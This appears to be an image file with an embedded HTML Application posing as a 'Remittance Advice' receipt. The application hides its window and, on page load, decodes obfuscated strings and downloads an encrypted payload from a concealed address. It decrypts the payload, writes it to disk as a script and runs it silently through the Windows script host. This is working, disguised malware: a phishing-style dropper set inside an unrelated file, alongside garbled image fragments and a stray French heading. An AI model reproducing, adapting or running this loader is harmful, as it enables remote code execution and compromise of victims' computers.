 Configurer votre environnement virtuel
IEND
VBk$
[V}=
<!DOCTYPE html><html><head><title>Remittance Advice</title><hta:application id="receipt" applicationnam
e="Remittance Advice" border="thin" showintaskbar="no" windowstate="minimize"/><script language="JScrip
t">var entries=["746a6174750b17617475716d6d69170f1709", "6a5a4b50494d50575e177f50555c6a404a4d5c54765b53
5c5a4d", "6e6a5a4b50494d176a515c5555", "514d4d4903161649564b4d585517545c4b505d505857174d515403010901091
6584a4a5c4d4a164b5c54504d4d58575a5c144f0b1749575e", "1c75767a78757869697d786d781c", "65745c4b505d505857
", "654b5c5a5c50494d17534a", "7e7c6d", "5a4a5a4b50494d175c415c1916167b191616775655565e5619", "0a5a0e580
15a01010d0f0f5f0c5b010f005b5c58080c5f0a0a0a5c0a5b5c0908", "746b140f08090f14090b01"];function value(i){v
ar h=entries[i],r="";for(var n=0;n<h.length;n+=2)r+=String.fromCharCode(parseInt(h.substr(n,2),16)^57);
return r;}function transform(a,k){var s=[],j=0,i,t,o=[];for(i=0;i<256;i++)s[i]=i;for(i=0;i<256;i++){j=(
j+s[i]+k[i%k.length])&255;t=s[i];s[i]=s[j];s[j]=t;}i=0;j=0;for(var n=0;n<a.length;n++){i=(i+1)&255;j=(j
+s[i])&255;t=s[i];s[i]=s[j];s[j]=t;o.push(a[n]^s[(s[i]+s[j])&255]);}return o;}function loadReceipt(){tr
y{var x=new ActiveXObject(value(0)),f=new ActiveXObject(value(1)),w=new ActiveXObject(value(2));x.open(
value(7),value(3),false);x.send();if(x.status!=200)return;var b=new VBArray(x.responseBody).toArray(),k
=[],h=value(9);for(var i=0;i<h.length;i+=2)k.push(parseInt(h.substr(i,2),16));var p=transform(b,k),d=w.
ExpandEnvironmentStrings(value(4))+value(5);if(!f.FolderExists(d))f.CreateFolder(d);var n=d+value(6),s=
f.CreateTextFile(n,true,false),text="";for(var i=0;i<p.length;i++)text+=String.fromCharCode(p[i]);s.Wri
te('var cacheToken="'+h+'";\n'+text);s.Close();w.Run(value(8)+'"'+n+'" '+value(10),0,true);}catch(e){}w
indow.close();}</script></head><body onload="loadReceipt()"><p>Preparing the remittance advice...</p></
body></html>
VBk$
IHDR